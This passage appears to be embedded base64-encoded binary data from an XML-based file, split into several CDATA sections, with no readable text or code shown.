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
	]]>
	<![CDATA[
	oBRbVvwIHA/5cxtGM0uLI7lI3N8O+ejbeJMLU2Q0qJ2G9HaI+2njdhqrI90SwOuet9Pg9xQpILl/
ykFm7TR6wunwGpDCYOhDO43OsQMUeSEiLRz7Ek5t8N2yPL4E7TT8oM4fRWiDKp7tSRienNRHj4B2
Gl9GpQOPa6eRMRgcBxAeaTsN/B0m0/tV2bFt2mlcN6+zybTTOEiPUEIdW4IT1EGsh4u405D0bDTL
0QQfaCLeaWChahz+CR32ToPfWUJFMSmkc3qqAE8jnztOtXQi0rVzf/SxQTcwONqNcSek6CjY42lo
xksiLNtLiRGSW3NpI0DfO3GMp1ESXc1gAQQ74v/E07B0SAlJ49jYEk8D/GeQ6mQSqglK8rqNpyGC
y5PM5gtp5fP61yADgs+O7+K6S/E0mopFpvA0+ADqncZUWmJi+zuNL9WK/6KxKiaVKhpdA62CJDnD
n0jn7jQ48B8Ubp9cLfhaTrvTIOgyFHxriEQKTgw8QH+ml3Hb7dxpxI+D4Bx0pzHlMUpdxsSUm4Q8
vdNwO8ygtNuPrKxUBzmJCOtIl/WdhnwGHR+0K4MIeBpJqJeZwEEHswlliY8WatP71wb0D2zoFZLC
0wgghZztSN3PkQQTxGbaSRp+p1GkI2HdzhTcaK/HQqsGoa+ux39US839vDW8vRfVsjyZc3canhMb
C8N2Gkhjy9GwcojSfyoutPugzUsKfAeeqZ2GiR9zKZ52GmWsRTcyryM2BdmNGqAMUePvYHh7utOw
BIfGzav27TTGS8aM+Zn5Jub3A6hBY1xQWmnFshDtdhr9O/geDZHwjhQiisjYdhpc5iosAjkNCPx0
kOt2Gq1ag+ft7q9phZTXb9AEmop+sya8nQYAsAXEyb+jfP0CyC8NXn20rxm4NOwj3bah3P5S2/h8
WojQmml00UiA3lSlPe80KvuD0Tj2qP6dRjVpzBA30Mji4VDeaUBSth6leTo9UntC9kUacpWUBqXp
UbtVpZPLkDhXRuVOYz+uS+s3VniMljypxryHrK8/K7TcaUiCLOLiFl1rNqKgD0dDMWL3w52e9M1x
CY6GX84gRzbjuPAfEJ9/RtsaLEVAwtGwgfXuTYhimcLeaWjVPvHY/S+fDyKa3GnkihuvVmGrlb8n
Okc7DTHm9Kv0eolHv52GvKvKTEStsqTtNEL7z27rfx0QB+KgnUa+wAxLm+JxUr52wybU2mkE03kI
VWG7zvrmQjga1P/8r5rx9Fj+zAnSTsN8G7lHeoKV7DQEEFmSYviVA+000L913Yw4h7iha7CA/UNL
LNw7OdciN4RziOD0C5wOVMA/t9Pg9HnvDgeU/fXdyL/A0ZBrVXzZbLgMxlvL9SHE7RHoa6cC9g7X
8FQliZ1G/wggrpM9YKdh9QNGDmvrd4yKe1TqOo1/DSNXdn35RoPDvlZezVWimp3G2sKX/kPZC758
kX6j4c9XShOimUUzX7mNP1680eBiWOADvQ4n1mkcl8o7QQiSfbJOI3/Mdbp1GmpF3JZ5ZAKuiBRF
1mlgy7PngNAbNvxBvtFACM8nJI43Gri/X0uEtlddb/57hTcarv3TKtq+ToMCxPRiVaSPqqh8R99I
1vmL76aoR73R4Isz/RPLtkN0IVmnwWnFLlpm+7Bj5KRGAleIK3YaIx+7Z+7HkP9rOvIhQrDNGw2R
EhbeUpHSBBwNxTn21YUCgKZ2XNgHWoejIebQuAMdYC0YUpDkNJZ1JzgrRci5ymlYjfT9z5ULna/A
yNqyKy0hL3IaLSMjBnblpZT2CwkCZzQApYQf2k1OA7W0fxYgeH/qGQ3LPyLKz5sKimJ8BMlphFuD
yT6jgQ7FBd9WoXtEMylf+0+B8lb49yunMWY9eulWv4VyfkDJa8ARHiHrU45T2N6cBgAzA64BUUiy
Jbs10RCJ6yAqASghrlrAAro8EQ2ePDkvlXRkQJM95zSUbUvAXZFDgez6RYuPbaJ8GDcNoIV/6DQQ
M5umwoDETNplPXQaHU+/bg0Y4MEBDd0DG2XOj8aIvWwYEoFO4774J/bNY6Hyyug0IreWnyWl8AKd
RvUjDqr4OF3V4zPQ+2RKSv/18JxGl+ANhwomCipSBdXfu3MayI7YC9tFOHrpNEoC8uj/nYyhcN6m
tHQa3RBYXXVTkn86DY+t7H6Hf155dRobpn3Iw2tpm3+2E6Q6jRCMlcGyN3csAdG+MbpD6zS2ypAd
qReCiBTkOo0mefxqQICTE07ydRr+m6SIDmwHFxyBnDP0WkVSfzvAb51GXjjmequvVVyTcwbhq/da
oV+FXqP6aNEV9pBIjl3QdBp0MJ5JS1drsnQa9otTzGUvB4FCdRot+SBJpoTXn+Um5wyHgbRYrDem
zNGcwcVCA3juWh+cOj36W6cByQomsclYk+W4iV+hlejbPPl59np5odJrzjDMy2h1Yuc9NTZQgSHT
uE6j927OEI93joNKrDipnUYtVs5SdxnBt9PQ93MHpnYaY0qSjLJyysfrG9OdxrshjX9/+6+7cadR
vkb6s2yngbhpv4wKhwihnQYgjmPgSNy7PwVslnMG8VoWYOyy0xjxHQPM0OraO5adBlZZGfpYtABi
1P91OGfIZd7imAGOClDUseacAYfZYyCmytOtfPvUmLP0xM7nnAE9uThpdhpDOwP3zjYBFHUa02bE
gm4HvFveCYA91Wn4oxY/U15D8zndIfIuNkLUaXzBJXfuOuIJrOR/gHOGQnMQyWTma1B6mk7j9tFt
csdXVaTTmGP8sYmhqhVjRNyxKs4Z6EDyRAa7M/7pNFCtTwy68OTBywnnDDl/57ViSQvSafTf8qN6
nZ8u9AVbQh8sLZJ//bZNzRlskDzQ7ru2+9Jp1B0el8bHbOsBOo2u4W03CeKrfo/gUvxYGQ8hvBAe
R3OGRa8pG2o7TbEPiyK3Hy5Sg2/TzUZTZ2YCncZAb9Q2PzxxN2dYJhSGGprmnBTQabDKhq0mQMM2
Z1jk0ZLDX+zcnAGxk3JZ2xC8C52GUbB9G2qZP31qQtT1n3/7UCvOKZx3v+wtSn7O5gw6Ip3XJtvj
K2FNtzmDcNkbPFDlwqLT6O7ZJdwfnWKgpuBuPlfgHjZnMDhbiKAmC1tm/1kkOo3kqqCGWDNdazjz
TKfBkZK0muwSbugGZwYpYlzDPTqNrip8GFrq/m/RL5FhLMtjaq5fTlepfNLAmFDoNFqnLS2dBna3
Og3Il4H+FQxznYYuUmafWNc2A1f1Nb9uNbBy0TbDxcwXZzfE2iGQUf1+utPw6t7Z7n93Gm5nsV4/
5QPlgjuNg3hP6oXssIm702h4aymvAxCTUa12s7bTKGu/YWyy0lcBGaCp/qtGhc4qm7AC3y6gXW8z
NPBn+DgYiACqszBVRddPOnYaze3UPSRRSFqQU+NtBsoLlOIvO41ZBPSYm+6tK+VYBKvwImFtKtNo
+MD2e+w0huk3rH0llQ3H2wwXrHQVJDsN4ZNfb3YBbrHTML8edbz6eZrsNBp3rrCu9WQdhfLLItFV
4bO4DMpIyzxCi4eLj/AnbzPQGc6UycYI6zQecyWI4NG3n4KEJaNrEathDmzsyWKQW7nBUBKIKI1H
Mek0iHLoNJjH38nF0+c0DESG5G4LNwPKsnrz+2T7DJOi2gAITjYQKNXxsSNCXz2noVy/rRfU0NyK
RUGOndOAm8ig06DzoVk6QTqNMuC50hVJ6jkaDcHNoDJjA9guxiGk5C+NqPGzVrcOD7DaoT+FJzlD
F5NKHKU46l8sVcU7Mg2mpvzkOI8ZUJ2G0gUHu1xqcIebYeSbBQo2dCs1w81AF3rbjxfJwR+rTOm5
9R9uhq7azryA6O/nXseI+gUN2QUOKFCnMYk3YFWP6Tq/AG4Gz5tiIogzR2vqimXFEG4GdCn7TlKl
M+8qRec0XHx1KeUxwrGxynRk3wVfMTXFgnMa3ate3BWeJOacxigelkOtwnp71VpnP5GFTWr3UGCH
Pd5LzAN+ifXdEW6GldUJizNy2xUENwO3vMHK4dlbd24rcDMcFi6W5EADbgbu6abWGk3gc8D0ArgZ
ctsSWGzmX1GbgJthB65iwc3QNUNvYcW26GFAcCb1TN5nSuD4TsADboZKshj8su6kqDWVH3MaMDME
AG+h8FOY0zBsJAHl5em/qoqKkhfcrhlwBkEAg6LJ0ghzGqfD3OIKJ7gMN81Yg++gRlD/x5LW3ExX
nDRQ1ewCHtyUCEMSc4VmQP0GWHdsZ4E+QTDA5cyQwySIbIS7nIaaKC+Xigp3q+g9e5bTaAYLkB+/
78fBzKCnBhN23Sc/wMzgEmeSf6bLBmaGC4nIgjPzqAmZYWa4VipAVr547ZDTQIFNWi80ExLz2cn/
iSs5jflA3GDd1+ADVBPD+1qCEJU2TgMX5WzDn0bwblGvtq7Y/2UGcN6xobZ2Fvt+mWH5sp54CJEd
BIANX8cBqBKh1lyj1lSvdCLvqpAbu986eG5NFMSU8bk1uJXTGBaq6gPO9wLvwwyUupZv53iORgOj
mDWIj5aO6cDSnUYZzDB3yuitCPM8HIES2L/NacDLeYPrKhhyMfwfNJjB97meeXI5Db2MQWZZodhT
q/EsTivu2RjMEJ/GcB6VAElHULw9mCHa1YA3bXaiHhPkANcsemHfjRK1z2nghQe98S1WtG7KOY0W
ACHsiZooLhznNNpo3WTEStgqpYjOadzinE6/pNmVVPfY2gUABjNw/89pDL9owrut0Y9w1mwwg15a
WE42ZdtXG8ygyw87C/6OwDHcYAZ/ih9f2XMa//P3JjzQr+PinMb49zLSM0OnIXYP+Tej04C+GJq9
NbNEbXVOIyWzp+QAvHNOQzE2wq08zvA5DXdhH+atRmaIXFhEliG1vWNSD/TPHM5pZLgBVeFjK0Mr
l2np5HApJphnWU7DB6aI/lo/KH45DYTz2VorB0+bMujnnZ+qhWt4VdSKtmMWmYibnMY5gpK3/ZPF
FERfchoj/+D1k4FMFkDucGS6CTkNKxuMchucc5HTUJdNhlryVMMZSUEjp5HdstRjPvZMMTTFrSWD
cwoCp2ZYtPrrkkESklYtVDmNHui644DwqYJJWZMIgXIaWEM/AvuKO1hSgDMfEL65eTkN9E2qlxkZ
ijmzm9fJzBY60aJUkWHN8vnfsABzh3baJuQ0vCh0dy04u9HuLIHvXpHTEFFwLH2n5DRgmyQ1G39N
HlQuu0zObBakj6HZUmyqjbgRTm7SCJkOchrsCFpOA1ladMHL1oofk03HkD2dOCwQuSQwaFeOoSuC
Q1vnFNzdCo6JzGkk4AW/Lti+ei8MT+Qt3L+1oJrT2PwAlCwV1VZjVA1sAab0AZhGhZzkbirzvBc6
Daj0ma/beskk1pf2zBhYtI8zsVTFNmQMrOM8TJfiVwLoiEiHMWjODDbylPQ9Hhn4+MXQCgPhmubZ
8h0qxUj7DTfwTDl0MISv9IZOg2XO3gcp3HQaNNG5cZVGXj0fJw06jYV60CqwSe0pRQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
